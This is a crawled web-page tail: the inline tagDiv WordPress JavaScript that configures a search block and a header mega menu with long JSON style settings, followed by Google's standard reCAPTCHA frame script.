shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_20');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"19","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","mm_ajax_preloading":"","show_subcat":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_header_user","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_image","style_general_header_date","style_general_header_menu"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lv45_x5pTt9oo4sby0JSMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935137860');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>